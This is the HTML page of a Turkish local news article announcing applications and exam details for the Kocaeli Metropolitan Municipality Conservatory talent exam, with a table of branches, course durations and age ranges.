<a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">
Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 13:31</span>
<a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">
Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:55</span>
<a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">
Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 12:14</span>
<a href="https://gebzepanorama.com/kocaeli-buyuksehirden-karla-mucadelede-robotik-teknoloji/" title="Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji">
Kocaeli Büyükşehir’den karla mücadelede robotik teknoloji</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 11:43</span>
<a href="https://gebzepanorama.com/osman-aksoya-afrika-ticaretinde-onemli-gorev/" title="Osman Aksoy’a Afrika Ticaretinde Önemli Görev">
Osman Aksoy’a Afrika Ticaretinde Önemli Görev</a>
</div>


<div class="swiper-slide">
<span class="saat">21 Ocak 2026 - 10:43</span>
<a href="https://gebzepanorama.com/kasaplarin-tercihi-buyuksehir-mezbahasi/" title="Kasapların tercihi Büyükşehir Mezbahası">
Kasapların tercihi Büyükşehir Mezbahası</a>
</div>


</div>
</div>

<div class="header_havadurumu">
<div class="bilgiler">
<strong class="havaSehir">Kocaeli</strong>
<span class="havaBilgi">Kapalı</span>
</div>
<img class="havaImg" src="/thewpcache/04d.svg?v=202601220804" alt="Kocaeli hava durumu" width="30" height="30">
<div class="hava_dropdown_toggle">7 ° <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" role="img" width="0.88em" height="1em" viewBox="0 0 448 512" data-icon="fa6-solid:angle-down" class="havadurumu-icon iconify iconify--fa6-solid"><path fill="currentColor" d="M201.4 374.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 306.7L86.6 169.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></div>
<div class="hava_dropdown" style="display:none;">
<ul>
<li data-il="Adana">Adana</li><li data-il="Adıyaman">Adıyaman</li><li data-il="Afyonkarahisar">Afyonkarahisar</li><li data-il="Ağrı">Ağrı</li><li data-il="Aksaray">Aksaray</li><li data-il="Amasya">Amasya</li><li data-il="Ankara">Ankara</li><li data-il="Antalya">Antalya</li><li data-il="Ardahan">Ardahan</li><li data-il="Artvin">Artvin</li><li data-il="Aydın">Aydın</li><li data-il="Balıkesir">Balıkesir</li><li data-il="Bartın">Bartın</li><li data-il="Batman">Batman</li><li data-il="Bayburt">Bayburt</li><li data-il="Bilecik">Bilecik</li><li data-il="Bingöl">Bingöl</li><li data-il="Bitlis">Bitlis</li><li data-il="Bolu">Bolu</li><li data-il="Burdur">Burdur</li><li data-il="Bursa">Bursa</li><li data-il="Çanakkale">Çanakkale</li><li data-il="Çankırı">Çankırı</li><li data-il="Çorum">Çorum</li><li data-il="Denizli">Denizli</li><li data-il="Diyarbakır">Diyarbakır</li><li data-il="Düzce">Düzce</li><li data-il="Edirne">Edirne</li><li data-il="Elazığ">Elazığ</li><li data-il="Erzincan">Erzincan</li><li data-il="Erzurum">Erzurum</li><li data-il="Eskişehir">Eskişehir</li><li data-il="Gaziantep">Gaziantep</li><li data-il="Giresun">Giresun</li><li data-il="Gümüşhane">Gümüşhane</li><li data-il="Hakkari">Hakkari</li><li data-il="Hatay">Hatay</li><li data-il="Iğdır">Iğdır</li><li data-il="Isparta">Isparta</li><li data-il="İstanbul">İstanbul</li><li data-il="İzmir">İzmir</li><li data-il="Kahramanmaraş">Kahramanmaraş</li><li data-il="Karabük">Karabük</li><li data-il="Karaman">Karaman</li><li data-il="Kars">Kars</li><li data-il="Kastamonu">Kastamonu</li><li data-il="Kayseri">Kayseri</li><li data-il="Kırıkkale">Kırıkkale</li><li data-il="Kırklareli">Kırklareli</li><li data-il="Kırşehir">Kırşehir</li><li data-il="Kilis">Kilis</li><li data-il="Kocaeli">Kocaeli</li><li data-il="Konya">Konya</li><li data-il="Kütahya">Kütahya</li><li data-il="Malatya">Malatya</li><li data-il="Manisa">Manisa</li><li data-il="Mardin">Mardin</li><li data-il="Mersin">Mersin</li><li data-il="Muğla">Muğla</li><li data-il="Muş">Muş</li><li data-il="Nevşehir">Nevşehir</li><li data-il="Niğde">Niğde</li><li data-il="Ordu">Ordu</li><li data-il="Osmaniye">Osmaniye</li><li data-il="Rize">Rize</li><li data-il="Sakarya">Sakarya</li><li data-il="Samsun">Samsun</li><li data-il="Siirt">Siirt</li><li data-il="Sinop">Sinop</li><li data-il="Sivas">Sivas</li><li data-il="Şanlıurfa">Şanlıurfa</li><li data-il="Şırnak">Şırnak</li><li data-il="Tekirdağ">Tekirdağ</li><li data-il="Tokat">Tokat</li><li data-il="Trabzon">Trabzon</li><li data-il="Tunceli">Tunceli</li><li data-il="Uşak">Uşak</li><li data-il="Van">Van</li><li data-il="Yalova">Yalova</li><li data-il="Yozgat">Yozgat</li><li data-il="Zonguldak">Zonguldak</li></ul>
</div>
</div>

</div>
</section>
</div>
<div class="temizle"></div>

<section id="detay_sayfasi" class="articles">
<div class="ust_bosluk">
<div class="genelortala">
<ul class="thewp_sayfayolu"><li><a href="https://gebzepanorama.com/">ANASAYFA</a></li><li><a href="https://gebzepanorama.com/kategori/gundem/">GÜNDEM</a></li><li><strong>Konservatuvar Yetenek Sınavı başvuruları başlıyor</strong></li></ul><div class="article-title">
<h1 class="title">Konservatuvar Yetenek Sınavı başvuruları başlıyor</h1>
</div>
<div class="dateshare">
<div class="article-date">
<ul>
<li>
<span>08.09.2023 21:59</span>
<strong>Güncellenme : </strong>
<span>08.09.2023 22:01</span>
</li>
<li>
<p><strong>598</strong> kez okundu</p>
</li>
</ul>
</div>
<div class="article-share">
<div id="ttsControls">
<button id="ttsPlayBtn" title="Sesli Oku">
<span class="iconify" data-icon="ix:sound-loud-filled"></span>
</button>
<button id="ttsStopBtn" title="Durdur" style="display: none;">
<span class="iconify" data-icon="ix:sound-mute-filled"></span>
</button>
</div>
<a href="https://www.facebook.com/sharer/sharer.php?u=https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ri:facebook-fill"></span>
</a>
<a href="https://twitter.com/intent/tweet?url=https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="mynaui:brand-x"></span>
</a>
<a href="https://www.linkedin.com/shareArticle?mini=true&url=https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="entypo-social:linkedin"></span>
</a>
<a href="https://api.whatsapp.com/send?text=https://gebzepanorama.com/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" target="_blank" rel="nofollow noopener">
<span class="iconify" data-icon="ic:baseline-whatsapp"></span>
</a>
</div>
</div>
<div class="sol">
<article id="articleBody" property="articleBody">
<div class="one_cikan">
<img src="https://gebzepanorama.com/wp-content/uploads/2023/09/thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420-1.jpg" width="669" height="420" alt="thumbnail_Konservatuvar-Yetenek-Sinavi-basvurulari-basliyor-3-669x420" class="icerik-resim" loading="lazy"/></div>

<p><strong>KOCAELİ Büyükşehir Konservatuvarının yetenek sınavı başvuruları 21-29 Ağustos tarihleri arasında ebelediye.kocaeli.bel.tr adresi üzerinden online yapılacak.</strong></p>
<p>Kocaeli Büyükşehir Belediye Konservatuvarı her yıl olduğu gibi bu yıl da yetenek sınavıyla öğrenci alacak. Konservatuvar yetenek sınavları için başvuru süresi 21 Ağustos Pazartesi günü başlayacak. Başvuru süresi 29 Ağustos Salı günü sona erecek. Başvurular, Kocaeli Büyükşehir Belediyesi’nin ebelediye.kocaeli.bel.tr adresi üzerinden online olarak gerçekleştirilecek.</p>
<p><strong>YETENEK SINAVLARI 2-3 EYLÜL’DE</strong></p>
<p>Başvuru süresinin tamamlanmasıyla yetenek sınavları için geri sayım başlayacak. Kocaeli Büyükşehir Belediyesi’nin yetenek sınavları bu yıl 2-3 Eylül tarihleri arasında gerçekleştirilecek.</p>
<p><strong>7 BÖLÜM 29 SANAT BRANŞI</strong></p>
<p>Büyükşehir Konservatuvarında 7 bölüm ve 29 Sanat Branşında sanat eğitimi veriliyor. 2-3 Eylül tarihlerinde gerçekleştirilecek sınavlar da bu kapsamda yapılacak. Sınavlar; Batı Müziği, Türk Sanat Müziği, Türk Halk Müziği, Türk Din Musiki, Güzel Sanatlar, Geleneksel Sanatlar ve Bale Bölümlerinin ilgili sanat dallarında yapılacak. Yetenek sınavında başarılı olan öğrenciler, kazandıkları bölüm kapsamında 2 ila 4 yıl arasında sanat eğitimi alacak. Sınavlara ilgili bölüm ve branş çerçevesinde 5 ile 50 yaş arasındaki vatandaşlar katılabilecek.</p>
<p><strong>SINAV YERLERİ</strong></p>
<p>Yetenek sınavları Büyükşehir Belediye Konservatuvarının dört ayrı merkezinde ve eş zamanlı olarak gerçekleştirilecek. Güzel Sanatlar branşlarının sınavları Anıt Park içindeki Sanat Atölyesi’nde, bale bölümünün sınavları SDKM’de, geleneksel sanatların sınavları Seka Kültür Alanı içindeki Geleneksel Türk Süsleme Sanatları Eğitim Merkezi’nde, müzik branşının sınavları ise Leyla Atakan Kültür Merkezi içindeki Kültür Sanat ve Konservatuvar Şube Müdürlüğü’nde yapılacak.</p>
<p><strong>KONSERVATUVAR BÖLÜM VE BRANŞLARI</strong></p>
<p>Kocaeli Büyükşehir Belediye Konservatuvarında eğitim verilen bölüm, branş ve yaş aralıkları şöyle:</p>
<figure class="wp-block-table">
<table>
<tbody>
<tr>
<td colspan="4"><strong>BÖLÜM   / SANAT DALI</strong></td>
<td><strong>Eğitim Süresi</strong></td>
<td><strong>Yaş Aralığı</strong></td>
</tr>
<tr>
<td><strong>1</strong></td>
<td></td>
<td colspan="2"><strong>BATI MÜZİĞİ  </strong></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong> </strong></td>
<td>1</td>
<td colspan="2">Ses Eğitimi</td>
<td>3 yıl</td>
<td>16-30</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>2</td>
<td colspan="2">Piyano</td>
<td>3 yıl</td>
<td>7-8</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>3</td>
<td colspan="2">Elektro Gitar</td>
<td>3 yıl</td>
<td>9-17</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>4</td>
<td colspan="2">Klasik Gitar</td>
<td>3 yıl</td>
<td>10-17</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>5</td>
<td colspan="2">Keman</td>
<td>3 yıl</td>
<td>8-16</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>6</td>
<td colspan="2">Klarnet</td>
<td>3 yıl</td>
<td>9-25</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>7</td>
<td colspan="2">Çello</td>
<td>3 yıl</td>
<td>10-30</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>8</td>
<td colspan="2">Flüt</td>
<td>3 yıl</td>
<td>9-25</td>
</tr>
<tr>
<td><strong>2</strong></td>
<td></td>
<td colspan="2"><strong>TÜRK SANAT MÜZİĞİ </strong></td>
<td></td>
<td></td>
</tr>
<tr>
<td></td>
<td>9</td>
<td colspan="2">Ses Eğitimi</td>
<td>3 yıl</td>
<td>16-30</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>10</td>
<td colspan="2">Keman</td>
<td>3 yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>11</td>
<td colspan="2">Ud</td>
<td>3 yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>12</td>
<td colspan="2">Ney</td>
<td>3 yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>13</td>
<td colspan="2">Kanun</td>
<td>3 yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>14</td>
<td colspan="2">Klasik Kemençe</td>
<td>3 yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>15</td>
<td colspan="2">Klarnet  (sol)</td>
<td>   3yıl</td>
<td>15-50</td>
</tr>
<tr>
<td><strong>3</strong></td>
<td></td>
<td colspan="2"><strong>TÜRK HALK MÜZİĞİ </strong></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong> </strong></td>
<td>16</td>
<td colspan="2">Ses Eğitimi</td>
<td>3 yıl</td>
<td>16-30</td>
</tr>
<tr>
<td><strong> </strong></td>
<td>17</td>
<td colspan="2">Bağlama</td>
<td>3 yıl</td>
<td>9-30</td>
</tr>
<tr>
<td><strong>4</strong></td>
<td>18</td>
<td colspan="2"><strong>TÜRK DİN MUSİKİSİ </strong></td>
<td>4 yıl</td>
<td>17-35</td>
</tr>
<tr>
<td><strong>5</strong></td>
<td colspan="2"></td>
<td><strong>GÜZEL SANATLAR</strong></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">19</td>
<td>Çocuk Resim</td>
<td>2 yıl</td>
<td>          9-16</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">20</td>
<td>Yetişkin Resim</td>
<td>3 yıl</td>
<td>17-55</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">21</td>
<td>Seramik</td>
<td>3 yıl</td>
<td>17-50</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">22</td>
<td>Çini</td>
<td>3 yıl</td>
<td>17-50</td>
</tr>
<tr>
<td><strong>6</strong></td>
<td colspan="2"></td>
<td><strong>GELENEKSEL SANATLAR</strong></td>
<td></td>
<td></td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">23</td>
<td>Hat</td>
<td>4 yıl</td>
<td>17-55</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">24</td>
<td>Tezhip</td>
<td>3 yıl</td>
<td>17-55</td>
</tr>
<tr>
<td></td>
<td colspan="2">25</td>
<td>Minyatür</td>
<td>3 yıl</td>
<td>17-55</td>
</tr>
<tr>
<td></td>
<td colspan="2">26</td>
<td>Katı</td>
<td>3 yıl</td>
<td>17-55</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">27</td>
<td>Ebru</td>
<td>3 yıl</td>
<td>17- 55</td>
</tr>
<tr>
<td><strong> </strong></td>
<td colspan="2">28</td>
<td>Ebru  (çocuk)</td>
<td>2 yıl</td>
<td>12-16</td>
</tr>
<tr>
<td><strong>7</strong></td>
<td colspan="2">29</td>
<td><strong>BALE</strong></td>
<td>4 yıl</td>
<td>5-7</td>
</tr>
<tr>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
<td></td>
</tr>
</tbody>
</table>
</figure>
<div class="temizle"></div>
<div class="temizle"></div>
<div class="etiketler"></div>


<div class="temizle"></div>
</article>
<div class="article-tag">
<h3>Etiketler</h3>
<ul>
<li>
<a href="https://gebzepanorama.com/etiket/konservatuvar-yetenek-sinavi-basvurulari-basliyor/" title="Konservatuvar Yetenek Sınavı başvuruları başlıyor">
Konservatuvar Yetenek Sınavı başvuruları başlıyor</a>
</li>
</ul>
</div>
<div class="temizle"></div>

<div class="yorumun_alani" id="respond">

<div class="site_baslik">
<h3 data-control="YORUM YAP"><i class="fa-regular fa-comments"></i> YORUM YAP</h3>
</div>

<div class="yorumYap">


<strong class="yorumacevapveren">
<span class="cancel-comment-reply"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/konservatuvar-yetenek-sinavi-basvurulari-basliyor/#respond" style="display:none;">Cevabı iptal etmek için tıklayın.</a></small></span>
</strong>


<form action="https://gebzepanorama.com/wp-comments-post.php" method="post" id="commentform" class="comment" onsubmit="return checkKuralOnayi() && checkTimeTrap();" autocomplete="off">

<div class="inputlar">
<input type="text" name="author" id="author" placeholder="Adınız Soyadınız" required>
<input type="email" name="email" id="email" placeholder="E-Posta Adresiniz" required>
</div>

<div class="textarea">
<textarea name="comment" id="comment" placeholder="Yorumunuzu bu alana yazınız" tabindex="3" required></textarea>
</div>

<!-- Honeypot Alanı (Botlar için tuzak, kullanıcıya gizli) -->
<div style="position:absolute; left:-9999px; top:auto; width:1px; height:1px; overflow:hidden;">
    <input type="text" name="websitem" id="websitem" tabindex="-1" autocomplete="off">
</div>

<!-- Time Trap (Yorum formu açılış zamanı) -->
<input type="hidden" name="comment_time_token" id="comment_time_token" value="1769069091">

<div class="yorum-kurali">
<input type="checkbox" id="kuralOnay">
<label for="kuralOnay">Yorum yazma <a href="#" onclick="openKuralModal(event)">kurallarını</a> okudum ve kabul ediyorum.</label>
</div>

<button name="submit" type="submit" id="submit"><span>Yorum Yap</span></button>

<div id="kuralUyarisi" class="kural-alert">Yorum yapabilmek için kuralları kabul etmelisiniz.</div>
<div id="timeTrapUyarisi" class="kural-alert">Yeni bir yorum göndermek için <span id="timeTrapCounter">60</span> saniye beklemelisiniz.</div>

<input type='hidden' name='comment_post_ID' value='58627' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="242"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p>
</form>

</div>

<div class="temizle"></div>

<div class="yorum-bos">
<p>Henüz bu içeriğe yorum yapılmamış.<br>İlk yorum yapan olmak ister misiniz?</p>
</div>

<div class="yapilanYorumlar">


<div class="yorum-sayfalama">
</div>
</div>
</div>

<div id="kuralModal" class="kural-modal" style="display:none;">
<div class="kural-modal-icerik">
<div class="kural-icerik">
<h3><i class="fa-regular fa-comment-dots"></i>Yorum Kuralları</h3>
<p>Lütfen yorum yaparken veya bir yorumu yanıtlarken aşağıda yer alan yorum yazma kurallarına dikkat ediniz.</p><ol><li>Türkiye Cumhuriyeti <b>yasalarına aykırı</b>, suç veya suçluyu övme amaçlı yorumlar yapmayınız.</li><li>Küfür, argo, hakaret içerikli, nefret uyandıracak veya nefreti körükleyecek yorumlar yapmayınız.</li><li>Irkçı, cinsiyetçi, kişilik haklarını zedeleyen, taciz amaçlı veya saldırgan ifadeler kullanmayınız.</li><li>Türkçe imla kurallarına ve noktalama işaretlerine uygun cümleler kurmaya özen gösteriniz.</li><li>Yorumunuzu <b>tamamı büyük</b> harflerden oluşacak şekilde yazmayınız.</li><li>Gizli veya açık biçimde reklam, tanıtım amaçlı yorumlar yapmayınız.</li><li>Kendinizin veya bir başkasının <b>kişisel bilgilerini</b> paylaşmayınız.</li><li>Yorumlarınızın hukuki sorumluluğunu üstlendiğinizi, talep edilmesi halinde bilgilerinizin <b>yetkili makamlarla</b> paylaşılacağını unutmayınız.</li></ol>
</div>
<span class="kapat" onclick="closeKuralModal()">&times;</span>
</div>
</div>
<div id="kuralOverlay" class="kural-overlay" style="display:none;"></div>

<!-- Yorum Spam Koruma Popup -->
<div id="timeTrapPopup" class="timeTrap-popup" style="display:none;">
    <div class="timeTrap-popup-content">
        <span class="close-timeTrap" onclick="closeTimeTrapPopup()">&times;</span>
        <h3>Yorum Sınırı</h3>
        <p>Yeni bir yorum göndermek için <span id="timeTrapPopupCounter">60</span> saniye beklemelisiniz.</p>
    </div>
</div>
<div id="timeTrapBlurOverlay" class="timeTrap-blur-overlay" style="display:none;"></div>

<!-- CSS (sayfanın en altına eklemen daha iyidir, gerekirse harici dosyaya taşı) -->
<style>
#timeTrapUyarisi {
    display: none;
    background: #ffe0e0;
    color: #a33;
    margin: 10px 0;
    padding: 8px 15px;
    border-radius: 7px;
    font-size: 15px;
}
.timeTrap-blur-overlay {
    position: fixed; z-index: 9998; top: 0; left: 0; width: 100vw; height: 100vh;
    background: rgba(44,44,44,0.38); backdrop-filter: blur(3px);
}
.timeTrap-popup {
    position: fixed; z-index: 9999; top: 50%; left: 50%; transform: translate(-50%, -50%);
    background: #fff; border-radius: 16px; box-shadow: 0 2px 32px #0003;
    min-width: 310px; max-width: 98vw; padding: 32px 28px 28px 28px; text-align: center;
}
.timeTrap-popup-content h3 { margin: 0 0 12px 0; }
.timeTrap-popup-content p { margin: 0 0 8px 0; font-size: 17px;}
.close-timeTrap {
    position: absolute; top: 10px; right: 16px; font-size: 25px; color: #999; cursor: pointer;
}
</style>

<!-- JS -->
<script>
// Kural onayı kontrolü (mevcut fonksiyon)
function checkKuralOnayi() {
    const checkbox = document.getElementById('kuralOnay');
    const uyarı = document.getElementById('kuralUyarisi');
    if (!checkbox.checked) {
        uyarı.style.display = 'block';
        setTimeout(() => uyarı.classList.add('show'), 10);
        setTimeout(() => {
            uyarı.classList.remove('show');
            setTimeout(() => uyarı.style.display = 'none', 300);
        }, 4000);
        return false;
    }
    return true;
}

// Honeypot ve time trap JS kontrolü + pop-up
function checkTimeTrap() {
    const form = document.getElementById('commentform');
    const honeypot = document.getElementById('websitem');
    const timeToken = document.getElementById('comment_time_token').value;
    const minSeconds = 60;
    const now = Math.floor(Date.now() / 1000);

    // Honeypot doluysa gönderme (bot olabilir)
    if (honeypot.value && honeypot.value.trim() !== '') {
        return false;
    }

    // Son yorum zamanı kontrolü (localStorage, per user)
    let lastCommentTime = localStorage.getItem('lastCommentTime');
    if (lastCommentTime && now - lastCommentTime < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - lastCommentTime));
        return false;
    }

    // Yorum formu açılış zamanına göre kontrol
    if (now - timeToken < minSeconds) {
        showTimeTrapPopup(minSeconds - (now - timeToken));
        return false;
    }

    // Yorum başarılıysa localStorage'a zaman kaydı
    localStorage.setItem('lastCommentTime', now);
    return true;
}

// TimeTrap Popup gösterimi
function showTimeTrapPopup(geriSayim) {
    const popup = document.getElementById('timeTrapPopup');
    const overlay = document.getElementById('timeTrapBlurOverlay');
    const counter = document.getElementById('timeTrapPopupCounter');
    overlay.style.display = 'block';
    popup.style.display = 'block';
    let kalan = parseInt(geriSayim) || 60;
    counter.textContent = kalan;

    // Sayaç başlat
    var sayac = setInterval(() => {
        kalan--;
        counter.textContent = kalan;
        if (kalan <= 0) {
            clearInterval(sayac);
            closeTimeTrapPopup();
        }
    }, 1000);

    // Popup kapatıldığında sayacı temizle
    popup._closeHandler = function() { clearInterval(sayac); };
}

// TimeTrap Popup kapat
function closeTimeTrapPopup() {
    document.getElementById('timeTrapPopup').style.display = 'none';
    document.getElementById('timeTrapBlurOverlay').style.display = 'none';
    if (document.getElementById('timeTrapPopup')._closeHandler) {
        document.getElementById('timeTrapPopup')._closeHandler();
    }
}

// Kural Modal (mevcut kodun aynısı)
function openKuralModal(e) {
    e.preventDefault();
    document.getElementById('kuralModal').style.display = 'block';
    document.getElementById('kuralOverlay').style.display = 'block';
}
function closeKuralModal() {
    document.getElementById('kuralModal').style.display = 'none';
    document.getElementById('kuralOverlay').style.display = 'none';
}
document.addEventListener('click', function(e) {
    const modal = document.getElementById('kuralModal');
    const overlay = document.getElementById('kuralOverlay');
    if (modal.style.display === 'block' && e.target === overlay) {
        closeKuralModal();
    }
});
</script>

</div>
<div class="sag">
<ul class="benzer_haberler"><div class="sag_baslik"><h3>İlginizi Çekebilir</h3></div><li><a href="https://gebzepanorama.com/encumen-164-sofore-484-bin-tl-cezayi-onayladi/" title="Encümen, 164 şoföre 484 bin TL cezayı onayladı">Encümen, 164 şoföre 484 bin TL cezayı onayladı</a><span class="tarih">10:51</span></li><li><a href="https://gebzepanorama.com/93804-2/" title="Başkan Çiftçi, şampiyon kadroyla bir araya geldi">Başkan Çiftçi, şampiyon kadroyla bir araya geldi</a><span class="tarih">10:33</span></li><li><a href="https://gebzepanorama.com/turkiye-boks-sampiyonasi-daricada-yapilacak/" title="Türkiye Boks Şampiyonası Darıca’da yapılacak">Türkiye Boks Şampiyonası Darıca’da yapılacak</a><span class="tarih">10:08</span></li><li><a href="https://gebzepanorama.com/necati-kaya-4uncu-kez-mazbatasini-aldi/" title="Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı">Necati Kaya 4&#8217;üncü Kez Mazbatasını Aldı</a><span class="tarih">17:09</span></li><li><a href="https://gebzepanorama.com/soguk-havada-gonul-kazan-ile-sofralara-sicak-yemek/" title="Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek">Soğuk havada “Gönül Kazan” ile sofralara sıcak yemek</a><span class="tarih">13:47</span></li><li><a href="https://gebzepanorama.com/93781-2/" title="Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi">Dilovası’nda Proje Turu: Geleceğe Yatırımlar Yerinde İncelendi</a><span class="tarih">13:31</span></li><li><a href="https://gebzepanorama.com/gebze-pazarlarinda-sifir-atik-donemi-basladi/" title="Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı">Gebze Pazarlarında &#8216;Sıfır Atık&#8217; Dönemi Başladı</a><span class="tarih">12:55</span></li></ul><div class="temizle"></div>
</div>
</div>
</section>
<div class="temizle"></div>



<footer>
<div class="genelortala_header">

<a class="footer_logoa" href="https://gebzepanorama.com/" title="GEBZE PANORAMA HABER">
<img src="https://gebzepanorama.com/wp-content/uploads/2026/01/Gebze-Panorama-.jpg" alt="GEBZE PANORAMA HABER" width="230" height="60" loading="eager" fetchpriority="high" class="footer_logo"/></a>

<div class="footer">
<div class="box">
<button class="accordion-header">KATEGORİLER<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fbir-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">KISAYOLLAR<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">
<nav class="fiki-menu"><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93390"><a href="https://gebzepanorama.com/kategori/genel/">GENEL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93393"><a href="https://gebzepanorama.com/kategori/asayis/">ASAYİŞ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93394"><a href="https://gebzepanorama.com/kategori/siyaset/">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93395"><a href="https://gebzepanorama.com/kategori/saglik/">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93396"><a href="https://gebzepanorama.com/kategori/ekonomi/">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93398"><a href="https://gebzepanorama.com/kategori/egitim/">EĞİTİM</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93399"><a href="https://gebzepanorama.com/kunye/">KÜNYE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93401"><a href="https://gebzepanorama.com/nobetci-eczaneler/">NÖBETÇİ ECZANELER</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93431"><a href="https://gebzepanorama.com/giris-yap/">GİRİŞ YAP</a></li>
</ul></nav></div>
</div>

<div class="box">
<button class="accordion-header">E-BÜLTEN<span class="accordion-icon iconify" data-icon="fa6-solid:angle-down"></span></button>
<div class="accordion-content">


<div id="e_bulten_alan">
<div class="eBultenAbone">
<input type="text" class="eBultenin" placeholder="E-Posta Adresiniz" aria-labelledby="eBultenAbone">
<input type="hidden" class="bultenNonce" value="4e1ca681fc">
<button type="button" class="bultenGonderBtn" aria-label="Gönder">
<span class="iconify" data-icon="material-symbols:send-outline-rounded" data-inline="false"></span>
</button>
</div>
<div class="bulten-mesaj" aria-live="polite" role="alert"></div>
<span>
